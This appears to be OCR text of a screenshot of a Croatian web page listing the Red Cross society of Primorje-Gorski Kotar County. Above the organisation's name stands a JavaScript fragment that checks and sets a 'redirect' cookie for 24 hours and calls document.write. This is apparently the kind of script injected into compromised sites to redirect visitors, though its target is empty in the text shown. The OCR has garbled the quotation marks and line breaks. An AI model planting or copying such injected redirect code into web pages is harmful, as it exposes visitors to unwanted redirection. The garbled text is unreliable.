
now=Math.floor(Date.now()/1e3),cookie=getCookie(“re
direct”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+
time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
Naziv neprofitne organizacije:
Hrvatski Crveni križ
Društvo Crvenog križa Primorsko – goranske županije
Skraćeni naziv neprofitne organizacije:
HCK DCK PGŽ